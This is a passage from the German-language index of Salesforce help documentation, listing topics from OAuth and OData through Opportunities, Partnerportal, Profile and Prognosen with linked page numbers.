OAuth (Fortsetzung) Benutzeragent, Authentifizierungsablauf [5626](#page-5631-0) Benutzername/Kennwort, Authentifizierungsablauf [5624](#page-5629-0) Endpunkte [5602](#page-5607-1) Fehlercodes [5606](#page-5611-0) SAML-Bearer-Ablauf [5607](#page-5612-0) SAML-Behauptung, Ablauf [5629](#page-5634-0) Terminologie [5600](#page-5605-0) Version 1.0.A – Authentifizierungsablauf [5602](#page-5607-0) Verwenden von ID-Token [5635](#page-5640-0) Verwenden von Identitäts-URLs [5636,](#page-5641-0) [5642](#page-5647-0), [5645](#page-5650-0) Verwendung des Zugriffstokens [5634](#page-5639-0) Webserver, Authentifizierungsablauf [5618](#page-5623-0) Widerrufen von Token [5633](#page-5638-0) Obergrenzen Communities [5903](#page-5908-0) Obergrenzen für API-Aufrufe [3889](#page-3894-0) Objekt [4](#page-9-0) Objektberechtigungen Berechtigungssätze [582](#page-587-0) Profile [582](#page-587-0) Objekte Abonnieren [5354](#page-5359-0), [5359–5360](#page-5364-0) Benutzerdefiniert [5355](#page-5360-0) Grundlegendes [37](#page-42-0) Objektstartseite [37](#page-42-1) Veröffentlichen [5354–5355,](#page-5359-0) [5357](#page-5362-0), [5360](#page-5365-0) Veröffentlichung aufheben [5364](#page-5369-0) Objektebenensicherheit [552,](#page-557-0) [3669](#page-3674-0) Objektspezifische Aktion Aufrufen im Flow [4801](#page-4806-0) Objektspezifische Aktionen Benutzerdefinierte Erfolgsmeldung [5199](#page-5204-0) Erstellen [5186,](#page-5191-0) [5199](#page-5204-0) Verwenden über einen Prozess [4631](#page-4636-0) Objektübergreifende Feldaktualisierungen [4909](#page-4914-0) Objektübergreifende Formeln Briefvorlagenfelder [4596](#page-4601-0) Tipps und Überlegungen [4560](#page-4565-0) Objektübergreifende Verweise In Flows [4834–4837](#page-4839-0) Objektverwaltungseinstellungen Navigieren in Lightning Experience [4235](#page-4240-0), [4279](#page-4284-0) Navigieren in Salesforce Classic [4237](#page-4242-0) Schnellliste für zuletzt angezeigte Objekte in Lightning Experience [4279](#page-4284-0) Schnellsuche in Lightning Experience [4235](#page-4240-0) Schnellsuche in Salesforce Classic [4237](#page-4242-0)

OData Abfragezeichenfolgenoptionen [5308](#page-5313-0) Referenz [5304](#page-5309-0) Typenzuordnung [5305](#page-5310-0) OData 2.0-Adapter, Salesforce Connect API-Abfrage, Überlegungen [5269](#page-5274-0) Callout-Ratenbegrenzungen [5302](#page-5307-0) CSRF-Überlegungen [5304](#page-5309-1) Einrichten [5293](#page-5298-0) Externe Datenquelle, Hinzufügen [5295](#page-5300-0) Externe ID, Standardfeld [5291](#page-5296-0) Informationen [5290](#page-5295-0) Numerische Obergrenzen [5281](#page-5286-1) OData Producer [5301](#page-5306-0) Paginierung durch Ergebnissätze [5293](#page-5298-1) Socrata, Überlegungen zu [5303](#page-5308-0) SOQL, Überlegungen [5276](#page-5281-0) SOSL, Überlegungen [5273](#page-5278-0) Suche, Überlegungen [5270](#page-5275-0) Typenzuordnung [5305](#page-5310-1) Überlegungen [5300](#page-5305-0) Überlegungen zu externen Objekten mit Schreibzugriff [5278](#page-5283-0) Überlegungen zu hohem Datenvolumen [5303](#page-5308-1) Überlegungen zur Synchronisierung [5264](#page-5269-0) OData 4.0-Adapter, Salesforce Connect Callout-Ratenbegrenzungen [5302](#page-5307-0) Externe Datenquelle, Hinzufügen [5295](#page-5300-0) Numerische Obergrenzen [5281](#page-5286-1) OData Producer [5301](#page-5306-0) Socrata, Überlegungen zu [5303](#page-5308-0) SOSL, Überlegungen [5274](#page-5279-0) Suche, Überlegungen [5271](#page-5276-0) Typenzuordnung [5306](#page-5311-0) Überlegungen [5300](#page-5305-0) Überlegungen zu externen Objekten mit Schreibzugriff [5278](#page-5283-0) Überlegungen zu hohem Datenvolumen [5303](#page-5308-1) Überlegungen zur Synchronisierung [5264](#page-5269-0) OData-Einheitenschlüssel [5291](#page-5296-0) Offene Aktivitäten Anzeige läuft [1464](#page-1469-0) Anzeigen [1463–1464](#page-1468-0) Öffentliche Gruppen [632–633](#page-637-0) Öffentliche Knowledge Base Voraussetzungen [2921](#page-2926-0) Öffentliche Lösungen Aktivieren [3007](#page-3012-0) Öffentliche Seiten [3421](#page-3426-0) Öffentliche Tags

Aktivieren [551](#page-556-0)

Öffentlicher Kalender Einrichten [2031](#page-2036-0) Omnikanal Aktivieren [2750](#page-2755-0) Aktivieren mit Live Agent [2764](#page-2769-0) Kompakte Layouts [2762](#page-2767-0) Omnikanal-Widget [2761](#page-2766-0) Optionen für das Weiterleitungsmodell [2754](#page-2759-0) Präsenzkonfiguration [2756](#page-2761-0) Präsenzstatus [2758](#page-2763-0), [2760–2761](#page-2765-0) Servicekanäle [2750](#page-2755-1) Erstellen [2750](#page-2755-1) Testen [2763](#page-2768-0) Unterstützte Objekte [2751,](#page-2756-0) [2767](#page-2772-0) Weiterleitung [2765](#page-2770-0) Weiterleitungskonfiguration [2754](#page-2759-0) Weiterleitungskonfigurationen [2752](#page-2757-0) Erstellen [2752](#page-2757-0) Omnikanal-Agentenarbeit Felder [2768](#page-2773-0) Omnikanal-Benutzerservicepräsenz Felder [2769](#page-2774-0) Omnikanal-Widget Hinzufügen von Widgets zur Konsole [2776](#page-2781-0) Hinzufügen zu Salesforce Console [2761](#page-2766-0) On-Demand-E-Mail-Vorgangserfassung Einrichten [2531](#page-2536-0) Einstellungen [2532](#page-2537-0) Online-Leaderfassung E-Mail-Antwortregeln [2827](#page-2832-0) Einrichten von Salesforce für die automatische Generierung [2066](#page-2071-0) Obergrenzen [1457](#page-1462-1) Richtlinien zum Einrichten [2065](#page-2070-1) Online-Vorgangserfassung E-Mail-Antwortregeln [2827](#page-2832-0) Einrichten [2537](#page-2542-0) Einschränkungen [2540](#page-2545-0) Notizen [2540](#page-2545-0) Open CTI Anforderungen [2683](#page-2688-0) Übersicht [2682](#page-2687-0) Unterstützte Browser [2683](#page-2688-0) OpenID Connect [5636,](#page-5641-0) [5642](#page-5647-0), [5645](#page-5650-0) Operationsumfang Feld [5536](#page-5541-0)

Operatoren Flow-Bedingung [4845](#page-4850-0) Flow-Datensatzfilter [4853](#page-4858-0) Flow-Zuordnungselement [4839](#page-4844-0) **Opportunities** ähnliche Opportunities [2019](#page-2024-0) ähnliche suchen [1543](#page-1548-0) Aktivieren ähnlicher Opportunities [2020](#page-2025-0) Aktivieren von Erinnerungen [2021](#page-2026-0) Ändern der Inhaberschaft [1277](#page-1282-0) Benutzer auffordern, Produkte hinzuzufügen [2019](#page-2024-0) benutzerdefinierte Berichte [3913–3914](#page-3918-1) Bericht zu Opportunitytrends [3926](#page-3931-0) Berichte [3913–3914](#page-3918-1) Durchsuchen von Outlook [1763](#page-1768-0) E-Mails, Entfernen aus Salesforce-Datensätzen [1757](#page-1762-0) E-Mails, Hinzufügen aus Outlook [1756](#page-1761-0) Eingabeaufforderung für Produkte [2020](#page-2025-1) Einrichten [2019](#page-2024-0) Einschränken von Preisen und Mengen [2022](#page-2027-0) Einstellen [2020](#page-2025-1) Erinnerungen planen [1536](#page-1541-0) Erstellen [1541](#page-1546-0) Erstellen benutzerdefinierter Berichte [3917](#page-3922-0) Erstellen von Berichten [3917](#page-3922-0) Feldverlauf [1538,](#page-1543-0) [1540](#page-1545-0) Phasenverlauf [1540](#page-1545-0) Freigabe [1543,](#page-1548-1) [2019](#page-2024-0) Funktionsweise [1538](#page-1543-0) Hinweise [2024](#page-2029-0) Hinzufügen des Standard-Opportunity-Teams [1552](#page-1557-0) Hinzufügen von Produkten [1533,](#page-1538-0) [1536,](#page-1541-1) [1544](#page-1549-0) Klonen [1542](#page-1547-1) Lesezeichen für ähnliche Objekte [1543](#page-1548-0) Löschen [1542](#page-1547-0) Mehrzeilige Layouts für Opportunityprodukte [4264](#page-4269-0) Opportunities – Bericht [3918](#page-3923-0) Opportunities mit Angeboten und Angebots-PDFs – Bericht [3927](#page-3932-0) Opportunities mit Angeboten und Angebotsbelegposten – Bericht [3928](#page-3933-0) Opportunities mit Kontaktrollen – Bericht [3919](#page-3924-0) Opportunities mit Kontaktrollen und Produkten – Bericht [3920](#page-3925-0) Opportunities mit Mitbewerbern – Bericht [3921](#page-3926-0) Opportunities mit Opportunity-Teams – Bericht [3923](#page-3928-0) Opportunities mit Opportunity-Teams und Produkten – Bericht [3924](#page-3929-0)

Opportunities (Fortsetzung) Opportunities mit Partnern – Bericht [3925](#page-3930-0) Opportunities mit Produkten – Bericht [3925](#page-3930-1) Opportunity-Board [1538](#page-1543-0) Opportunity-Feldverlauf – Bericht [3922](#page-3927-0) Opportunity-Phase [1534–1535](#page-1539-0) Opportunity-Teams [1549](#page-1554-0) Opportunity-Verlauf – Bericht [3923](#page-3928-1) Regionen zuweisen [1533](#page-1538-0) Richtlinien [1540](#page-1545-1) Salesforce-zu-Salesforce [1663](#page-1668-0) Standardberichte [3913–3914](#page-3918-1) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) Synchronisieren mit Angeboten [1583](#page-1588-0) Themenliste "Opportunityprognosen" [1654](#page-1659-0) Überlegungen [1540](#page-1545-1) Übersicht [1533](#page-1538-1) umbenennen [4240](#page-4245-0) Update-Erinnerungen [2019](#page-2024-0) Verschieben der Phase [1533](#page-1538-0) Verwenden [1533](#page-1538-0) Verwenden von Berichten [3915](#page-3920-0) Verwenden von Standardberichten [3915](#page-3920-0) Zuweisen zu E-Mails [1778](#page-1783-0) Zuweisen zu synchronisierten Kalenderereignissen [1751](#page-1756-0) Zuweisen zu synchronisierten Outlook-Aufgaben [1752](#page-1757-0) **Opportunity** Durchsuchte Felder [408](#page-413-0) Felder [1544](#page-1549-1) Kanban [1538](#page-1543-1) Pipeline [1538](#page-1543-1) Vertriebspfad [1538](#page-1543-1) Opportunity-Aktualisierungen Aktivieren von Erinnerungen [2021](#page-2026-0) Erinnerungen planen [1536](#page-1541-0) Opportunity-Aufteilungen Aktivieren [2074](#page-2079-0) Deaktivieren [2075–2076](#page-2080-0) Erstellen benutzerdefinierter Aufteilungen [2075](#page-2080-1) Löschen [2075](#page-2080-0) Mehrzeiliges Layout bearbeiten [2076](#page-2081-0) Überlegungen zum Aktivieren [2072](#page-2077-0) Verwalten [2072](#page-2077-1) Opportunity-Feldverlauf Phasenverlauf [1540](#page-1545-0) Opportunity-Kalender [1483](#page-1488-1) Opportunity-Produkte Felder [1548](#page-1553-0)

Opportunity-Teams Aktivieren [2068](#page-2073-0) Anpassen von Rollen [2070](#page-2075-0) Bearbeiten von Mitgliedern [1551](#page-1556-0) Deaktivieren [2071](#page-2076-0) Erstellen benutzerdefinierter Opportunity-Aufteilungstypen [2075](#page-2080-1) Felder [1553](#page-1558-0) Hinzufügen des Standardvertriebsteams zu Opportunities [1552](#page-1557-0) Löschen aus Opportunities [1552](#page-1557-1) Mitglieder aktualisieren [2070–2071](#page-2075-1) Opportunity-Aufteilungen [1553](#page-1558-1), [2074](#page-2079-0) Überlegungen zum Anpassen [2069](#page-2074-0) Übersicht [1549–1550](#page-1554-0) Verwalten [2068](#page-2073-1) Optionen Chat [3213](#page-3218-0) Ordner Analysen [473,](#page-478-0) [4059](#page-4064-0), [4061–4066](#page-4066-0) Ausschließen von Portalbenutzern [2548](#page-2553-0) Berechtigungen [697,](#page-702-0) [4117–4118](#page-4122-0) Berichte [473](#page-478-0), [4058–4059,](#page-4063-0) [4061–4066,](#page-4066-0) [4117](#page-4122-0) Dashboard [473](#page-478-0), [4059,](#page-4064-0) [4061–4066](#page-4066-0) Dashboards [4058](#page-4063-0), [4118](#page-4123-0) Dokumente [697](#page-702-0) E-Mail-Vorlagen [697](#page-702-0) Erstellen [698](#page-703-0) Freigabe [473](#page-478-0), [4058–4059,](#page-4063-0) [4061–4066](#page-4066-0) Löschen [699](#page-704-0) Zugriff [697](#page-702-0) Organisationssynchronisierung Aussetzen der Verbindung [5371](#page-5376-0) Einschränkungen [5336–5337](#page-5341-0) Fortsetzen der Verbindung [5371](#page-5376-0) Übersicht [5336](#page-5341-0) Verbindung [5346](#page-5351-0), [5371](#page-5376-1) Organisationssynchronisierungsprotokoll Auslöser [5368](#page-5373-0) Berichte [5368](#page-5373-1) Organisationsübergreifender Adapter, Salesforce Connect Abonnenten- und Anbieterorganisationen [5283](#page-5288-0) API-Namen [5283](#page-5288-1) API-Nutzung, Überlegungen [5290](#page-5295-1) Benutzerzugriff [5285](#page-5290-0) Datensatz-IDs [5284](#page-5289-0) Einrichten [5285](#page-5290-1) Externe Datenquelle, Hinzufügen [5287](#page-5292-0) Externe ID, Standardfeld [5284](#page-5289-0)

### **Verzeichnis**

Organisationsübergreifender Adapter, Salesforce Connect (Fortsetzung) Informationen [5282](#page-5287-0) Kompatibilität mit anderen Funktionen [5261](#page-5266-0) Überlegungen [5289](#page-5294-0) Überlegungen zu externen Objekten mit Schreibzugriff [5278](#page-5283-1) Überlegungen zur Synchronisierung [5263](#page-5268-0) Organisationsübergreifender Datenzugriff Abonnenten- und Anbieterorganisationen [5283](#page-5288-0) API-Namen [5283](#page-5288-1) Benutzerzugriff [5285](#page-5290-0) Datensatz-IDs [5284](#page-5289-0) Organisationsübergreifender Adapter für Salesforce Connect [5282](#page-5287-0) Organisationsweite Freigabeeinstellungen Angeben [618–619](#page-623-0) Benutzerdatensätze [668](#page-673-0) Einstellen [625](#page-630-0) Informationen [553](#page-558-0) Manuelle Freigabe von Benutzerdatensätzen [675](#page-680-0) Sichtbarkeit für Community-Benutzer [672](#page-677-0) Sichtbarkeit für Portalbenutzer [672](#page-677-0) Standard-Berichtssichtbarkeit [674](#page-679-0) Organisationsweite Standardeinstellungen Parallele Neuberechnung [684](#page-689-0) Orientierung [3806](#page-3811-1) **Outlook** E-Mails, Hinzufügen zu Salesforce-Datensätzen [1756–1757](#page-1761-0) Exportieren von Daten [714](#page-719-1) Feldzuordnung für Import [723](#page-728-0) Hinzufügen von Ereignissen [1496](#page-1501-0), [1506](#page-1511-0) Leads, Konvertieren aus Outlook [1753](#page-1758-0) Salesforce-Daten, Anzeigen in Outlook [1753](#page-1758-0) Salesforce-Datensätze, Suchen [1763](#page-1768-0) Salesforce, Hinzufügen von E-Mails [1753](#page-1758-0) Salesforce. Hinzufügen von E-Mails [1756–1757](#page-1761-0) Seitlicher Salesforce-Bereich [1753,](#page-1758-0) [1756–1757](#page-1761-0), [1763](#page-1768-0) Siehe auch Salesforce for Outlook [1720](#page-1725-0) Synchronisieren mit Salesforce [1720](#page-1725-0) Outlook-Synchronisierungsordner, ändern [2224](#page-2229-0) Outlook-Synchronisierungsordner, für Benutzer zuweisen [2224](#page-2229-0)

### P

Paket-API-Zugriff [5809](#page-5814-0) Pakete Abhängigkeiten [5815](#page-5820-0) Apex-Fehler [5455](#page-5460-0) Benutzersupport [5858](#page-5863-0) Berechtigungssätze und Profileinstellungen [5801](#page-5806-0)

Pakete (Fortsetzung) Deinstallationsskript [5832–5833](#page-5837-0) Deinstallieren von Paketen [1223](#page-1228-0) Design [5841–5844](#page-5846-0) Entwicklereinstellungen [5771](#page-5776-0) Erstellen [5774,](#page-5779-0) [5808](#page-5813-0), [5828–5830](#page-5833-0), [5832–5834,](#page-5837-1) [5836](#page-5841-0) Gegenüberstellung: Nichtverwaltet und verwaltet [5763](#page-5768-0) Geschützte Komponenten [5779](#page-5784-0) Hinzufügen von Komponenten [5775](#page-5780-0) Importieren von Daten [1231](#page-1236-0) Installationen [1225–1226](#page-1230-0) Installieren von Paketen [1218](#page-1223-0) Komponentenverhalten [5782](#page-5787-0) Konfigurieren von installierten Paketen [1221](#page-1226-0) Laden [5836](#page-5841-0) Lizenzen [1234,](#page-1239-1) [1236](#page-1241-0) Löschen von Komponenten [5806](#page-5811-0) Nicht verwendete Komponenten [5807](#page-5812-0) Paketfähige Komponenten [5775](#page-5780-1), [5779](#page-5784-1) Post-Installations-Skript [5828–5830](#page-5833-0) Testfehler, Lösen [5828](#page-5833-1) Upgrade von Paketen [1236](#page-1241-1) Verteilung [5763](#page-5768-0) Verwalten von Lizenzen für [1232](#page-1237-0) Vorbereiten von Anwendungen [5763](#page-5768-0) Paketerstellung Push-Upgrades, planen [5852](#page-5857-0) Paketerstellung für eine verbundene Anwendung [5574](#page-5579-0) Palette durchsuchen [4761](#page-4766-0) Palm Exportieren von Daten [717](#page-722-0) Papierkorb [202](#page-207-0) Parameter Anhangstransformation [3695](#page-3700-0) Filtertransformation [3720](#page-3725-0) vereinfachte Transformation [3725](#page-3730-0) Pardot Hinzufügen von Salesforce-Leads und -Kampagnen [1291](#page-1296-0) Konnektor für Salesforce [1284–1286](#page-1289-0), [1289](#page-1294-0) Konnektor für Salesforce, Aktivieren [1290](#page-1295-0) Konnektor für Salesforce, Einrichten benutzerdefinierter Felder in Salesforce [1290–1291](#page-1295-1) Konnektor für Salesforce, Einstellungen [1287](#page-1292-0) Konnektor für Salesforce, Erstellen einer Positivliste für IP-Adressen [1289](#page-1294-1) Konnektor für Salesforce, Erstellen von Kontakten aus potenziellen Kunden in Pardot [1296](#page-1301-0) Konnektor für Salesforce, Hinzufügen [1287](#page-1292-1)

Pardot (Fortsetzung) Konnektor für Salesforce, optimale Nutzung konvertierter Leads [1290](#page-1295-2) Konnektor für Salesforce, Senden von E-Mails [1293](#page-1298-0) Konnektor für Salesforce, Synchronisieren mit Personenaccounts [1294](#page-1299-0) Konnektor für Salesforce, Synchronisieren von E-Mail-Adressen mit Salesforce [1293](#page-1298-1) Konnektor für Salesforce, Synchronisieren von Leads [1295](#page-1300-0) Konnektor für Salesforce, Vorbereiten für Synchronisierung [1285](#page-1290-0) Konnektor, Einrichten von Single Sign-On mit Salesforce [1292](#page-1297-0) Konnektor, Zuordnen Ihres Salesforce-Benutzernamens [1292](#page-1297-1) Potenzielle Kunden aus Salesforce-Kampagnen, Hinzufügen in Pardot [1291](#page-1296-1) Salesforce-Sandbox-Umgebungen, Synchronisieren mit [1289](#page-1294-0) Salesforce, Anpassen des Konnektors [1287](#page-1292-0) Salesforce, Einrichten [1285](#page-1290-1) Salesforce, Einrichten für Synchronisierung mit [1287](#page-1292-1), [1289](#page-1294-1) Salesforce, Synchronisieren mit [1284](#page-1289-0), [1286](#page-1291-0) Partitionen Einrichten [808](#page-813-0) Organisations-Cache [808](#page-813-0) Sitzungs-Cache [808](#page-813-0) Partner Anzeigen [1689](#page-1694-0) Berichte [3957](#page-3962-0) Hinzufügen [1689](#page-1694-0) umbenennen [4240](#page-4245-0) Partner-Community-Benutzer Einschränkungen in Berichten und Dashboards [5905](#page-5910-0) Partnerportal Aktivieren [1945](#page-1950-0) Aktivieren der E-Mail-Funktion [1936](#page-1941-0) Aktivieren und dauerhaftes Deaktivieren von Accounts [1250](#page-1255-0) Aktivieren von Besprechungsanfragen durch Benutzer [1943](#page-1948-0) Aktivieren von Kundenvorgängen [1933](#page-1938-0) Aktivieren von Zugriff für privilegierte Partnerbenutzer [1956](#page-1961-0) Anpassen [1947](#page-1952-0) Antworten [1938](#page-1943-0) Anzahl an Partnerrollen [1955](#page-1960-0) Anzeigen von Ansprüchen [1937](#page-1942-0) Anzeigen von Serviceverträgen [1937](#page-1942-0) Anzeigen von Vertragsbelegposten [1937](#page-1942-0) Benutzerverwaltung [1953](#page-1958-0) Berichte [1957](#page-1962-0) Bewährte Methoden [1948](#page-1953-0) Channel-Manager-Benutzerverwaltung [1950](#page-1955-0) Dauerhaftes Deaktivieren des Zugriffs für Kontakte [2596](#page-2601-0)

Partnerportal (Fortsetzung) Deaktivieren von Partneraccounts [1692](#page-1697-0) Deaktivieren von Zugriff für privilegierte Partnerbenutzer [1956](#page-1961-0) delegierte Verwaltung [1944](#page-1949-0) Details [1927](#page-1932-0) Einrichten [1915](#page-1920-0) Einschränkungen [5895](#page-5900-0) Einstellungen [1927](#page-1932-0) Erstellen [1916](#page-1921-0) Erstellen von Partneraccounts [1691](#page-1696-0) Erstellen von Partnerbenutzern [1931](#page-1936-0) Farben [1920](#page-1925-0) Force.com-Sites-Verknüpfung [5147](#page-5152-0) Ideen [1936](#page-1941-1) Informationen [1690](#page-1695-0) Konfigurieren [1947](#page-1952-0) Lead-Posteingang [1953](#page-1958-1) Leadwarteschlangen [1694](#page-1699-0) Listenansichten [1957](#page-1962-0) mehrere [1916](#page-1921-0) mobiler Zugriff, Infos [1696](#page-1701-0) Organisationsweite Standardeinstellungen [618](#page-623-0) Partnerbenutzerverwaltung [1939](#page-1944-0), [1944](#page-1949-0) Portalbenutzerzugriff [2548](#page-2553-0) Registerkarten [1924](#page-1929-0) Rolle [1955](#page-1960-1) Salesforce CRM Content [1934](#page-1939-0) Schriftarten [1920](#page-1925-0) Sprachkonfiguration [1926](#page-1931-0) Standardmäßige Kommunikationsvorlagen [1951](#page-1956-0) Verwalten von Partnerbenutzern [1692](#page-1697-1) Vorübergehendes Deaktivieren des Zugriffs für Kontakte [2596](#page-2601-0) Zugreifen auf die und Konfigurieren der mobilen Salesforce Classic-Anwendung [1200](#page-1205-0) Zugriff für privilegierte Partnerbenutzer [1955](#page-1960-0) Zugriff für privilegierte Partnerbenutzer zuweisen [1942](#page-1947-0) Zuordnen von Ereignissen [1695](#page-1700-0) Zuordnen von Kundenvorgängen [1695](#page-1700-1) Zuordnen von Leads [1694](#page-1699-0) Zuordnen von Profilen [1948](#page-1953-1) Partnerportale Übersicht [1914](#page-1919-0) Patch-Versionen Erstellen [5851](#page-5856-0) Laden [5851](#page-5856-0) PDFs Angebotsvorlagen [2086](#page-2091-0)

Personen Automatisch folgen [3119](#page-3124-0) Durchsuchte Felder [410](#page-415-0) Erwähnen in Posts und Kommentaren [3149](#page-3154-0) Folgen [54](#page-59-0) Meine Favoriten, Liste (Chat) [3209–3210](#page-3214-0) Profile, bewährte Vorgehensweisen [3174](#page-3179-0) Profilübersicht [3173](#page-3178-0) Seite [3172](#page-3177-0) Starten eines Chat [3211](#page-3216-0) Verwenden der Chat-Liste [3209](#page-3214-1) Personenaccount Durchsuchte Felder [412](#page-417-0) **Personenaccounts** Aktivieren des Kundenportals [1836](#page-1841-0), [2594](#page-2599-0) Aktivieren von Self-Service [1837](#page-1842-0) Briefvorlagenfelder [1243](#page-1248-0) Feldeinschränkungen [5912](#page-5917-0) Felder [1254](#page-1259-0) Importieren [705](#page-710-0) Massenaktualisierung [1319](#page-1324-0) Pardot, Synchronisieren mit Salesforce [1294](#page-1299-0) Übersicht [1242](#page-1247-0) umbenennen [4240](#page-4245-0) Validierungsregeln [1243](#page-1248-1) Personenempfehlungen [3175](#page-3180-0) Persönliche Einstellungen Navigation [41](#page-46-0), [150](#page-155-0) Navigieren zu, Lightning Experience [42](#page-47-0) Navigieren zu, Salesforce Classic [42](#page-47-1) Schnellsuche [41,](#page-46-0) [150](#page-155-0) Schnellsuche, Lightning Experience [42](#page-47-0) Schnellsuche, Salesforce Classic [42](#page-47-1) Persönliche Gruppen [632–633](#page-637-0) Persönliche Tags Aktivieren [551](#page-556-0) Entfernen für deaktivierte Benutzer [552](#page-557-1) Statistiken [162](#page-167-0) Persönliche Währung Siehe "Währung" [358–359](#page-363-0) Phase Verlauf [1540](#page-1545-0) Pipeline Sichtbarkeit in Ihre Pipeline, Freigabe [1543](#page-1548-1) Plan Ändern [4074](#page-4079-0) Anzeigen [4074](#page-4079-0) Bericht [4074–4075](#page-4079-1) Dashboard-Aktualisierung [4112](#page-4117-0)

Plan (Fortsetzung) Löschen [4074](#page-4079-0) Pläne Aktivieren [2025](#page-2030-0) Einrichten für Opportunities [1528](#page-1533-0) Einschränkungen [5913](#page-5918-0) Hinzufügen und Bearbeiten [1528](#page-1533-0) Hinzufügen und Bearbeiten von Produktplänen [1529](#page-1534-0) Planen von Apex [5466](#page-5471-0) Planung Fragen [4134](#page-4139-0) Planung per Ziehen-und-Ablegen Einrichten [1496](#page-1501-1) Informationen [1496](#page-1501-1) Plattform-Cache Erwerben [810](#page-815-0) Partitionen [808](#page-813-0) Tests [809](#page-814-0) Portalbenutzer Ändern von Accounts für Kontakte [1320](#page-1325-0) Portalbenutzer mit hohem Volumen Freigabesets [2588–2589,](#page-2593-0) [2592](#page-2597-0) Freigeben von Datensätzen [2591](#page-2596-0) Freigeben von Datensätzen oder Benutzern [2586,](#page-2591-0) [3329](#page-3334-0) Gewähren des Zugriffs auf Benutzerdatensätze [678,](#page-683-0) [2589](#page-2594-0) Gewähren von Zugriff auf Datensätze [2588](#page-2593-0) Informationen [2584](#page-2589-0) Lizenzen für authentifizierte Website-Benutzer [2584](#page-2589-0) Lizenzen für Kundenportalbenutzer mit hohem Volumen [2584](#page-2589-0) Portale Integritätsprüfung [2605](#page-2610-0) Organisationsweite Standardeinstellungen [624](#page-629-0) Registerkarte [2633](#page-2638-0) Sicherheit [2605](#page-2610-0) Single Sign-On [2579](#page-2584-0) Positivliste Domänen [4152](#page-4157-0) Positivliste der IP-Bereiche für verbundene Anwendung [5574](#page-5579-0) Positivliste für API-Clients [969](#page-974-0) Posts Anhängen von Dateien [3153](#page-3158-0) Posts, Chatter [3169–3171](#page-3174-0) Prädikate [3774](#page-3779-0) Präsenzkonfiguration Einstellungen [2756](#page-2761-1) Erstellen [2756](#page-2761-0) Präsenzstatus Einstellungen [2759](#page-2764-0)

Präsenzstatus (Fortsetzung) Erstellen [2758,](#page-2763-0) [2773](#page-2778-0) Zugriff über Berechtigungssätze [2760,](#page-2765-0) [2774](#page-2779-0) Zugriff über Profile [2761,](#page-2766-1) [2774](#page-2779-1) Preisangebot Vorlagen [2093](#page-2098-0) Preisbuch Durchsuchte Felder [413](#page-418-0) Preisbücher archivieren, deaktivieren und löschen [1524](#page-1529-0) Erstellen [1522,](#page-1527-0) [1531](#page-1536-0) Freigeben [1523](#page-1528-0) Übersicht [1517–1518](#page-1522-0) umbenennen [4240](#page-4245-0) Private Elemente [1766](#page-1771-0) Process Visualizer Anforderungen [4695](#page-4700-0) starten [4696](#page-4701-0) Vorteile [4695](#page-4700-1) Produkt Durchsuchte Felder [414](#page-419-0) Produkte Anspruchsvorlagen [1530](#page-1535-0) Berichte [3929](#page-3934-0) Einrichten von Plänen für Opportunities [1528](#page-1533-0) Einstellungen [2022](#page-2027-1) Entfernen aus Preisbüchern [1525](#page-1530-0) Erstellen [1517](#page-1522-1) Festlegen und Bearbeiten von Preisen [1519–1521](#page-1524-0) Festlegen von Preisen [1532](#page-1537-0) Hinzufügen und Bearbeiten von Plänen [1528–1529](#page-1533-0) Hinzufügen zu Opportunities [1536](#page-1541-1), [1544](#page-1549-0) Listenpreise [1519–1521](#page-1524-0), [1532](#page-1537-0) Standardpreise [1519–1521,](#page-1524-0) [1532](#page-1537-0) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) Übersicht [1515–1516](#page-1520-0) umbenennen [4240](#page-4245-0) Verkaufspreise [1532](#page-1537-0) Produktpläne Einrichten für Opportunities [1530](#page-1535-1) Übersicht [1527](#page-1532-0) Profil Bewährte Methoden [3174](#page-3179-0) Community-Aktivität [2372](#page-2377-0) Ideen [2372](#page-2377-0) Profil [2372](#page-2377-0) Fragen [2372](#page-2377-0) Registerkarte [5381](#page-5386-0)

Profil (Fortsetzung) Sichtbarkeit [5381](#page-5386-0) Übersicht [3173,](#page-3178-0) [5380](#page-5385-0) Unterregisterkarten [5380](#page-5385-0) Profil, Gastbenutzer [3451](#page-3456-0) Profile Anmeldezeiten [564,](#page-569-0) [572](#page-577-0), [921–922](#page-926-0) Anzeigen [558,](#page-563-0) [566](#page-571-0) Anzeigen von Listen [578](#page-583-0) Bearbeiten [580](#page-585-0) Bearbeiten, ursprüngliche Benutzeroberfläche [567](#page-572-0) Benutzerberechtigungen [612](#page-617-0) Berechtigungen für Anmeldeinformationen mit Namen [1071](#page-1076-0) Berechtigungen für externe Datenquellen [5325](#page-5330-0) Datensatztypen [562,](#page-567-0) [571](#page-576-0) Einstellungen, ursprüngliche Benutzeroberfläche [568](#page-573-0) Erstellen [581](#page-586-0) Erstellen von Listenansichten [579](#page-584-0) Erweiterte Listenansichten [578](#page-583-0) Feldberechtigungen [611](#page-616-0) Feldebenensicherheit [610](#page-615-0) Informationen [556](#page-561-0) IP-Adressbereiche für die Anmeldung [565,](#page-570-0) [573,](#page-578-0) [918–919](#page-923-0) Klonen [581](#page-586-0) Löschen [558,](#page-563-0) [566](#page-571-0), [578](#page-583-0) Objektberechtigungen [552](#page-557-0), [582,](#page-587-0) [612](#page-617-1) Organisationsweite Adressen [2152](#page-2157-0) Registerkarteneinstellungen [583](#page-588-0) Seitenlayoutzuordnungen [562](#page-567-0), [569](#page-574-0) Suchen [560](#page-565-0) Übersichtsseite [558](#page-563-0) verbesserte Benutzeroberfläche, Info [559](#page-564-0) Visualforce [5497](#page-5502-0) zugeordnete Benutzer [581](#page-586-1) Zugriff auf Desktop-Clients [570](#page-575-0) Zuweisen zu Salesforce for Outlook-Konfigurationen [2215](#page-2220-0) Prognosen Aktivieren von Prognosebenutzern [2105](#page-2110-0) Aktivieren von Prognosen [2105](#page-2110-0) Aktualisieren [1634,](#page-1639-0) [1636](#page-1641-0) Anpassen [1629–1630](#page-1634-0), [1643](#page-1648-0) Anpassen von Prognosen [1642–1643](#page-1647-0) Anpassung [2114–2115](#page-2119-0) Anpassungen [1626,](#page-1631-0) [1631](#page-1636-0) Anzeige [1624](#page-1629-0) Anzeigen [1624](#page-1629-0) Anzeigen von Opportunities [1643,](#page-1648-1) [1645](#page-1650-0) Aufteilungen [1621](#page-1626-0) Ausblenden [1624](#page-1629-0)

#### **Verzeichnis**

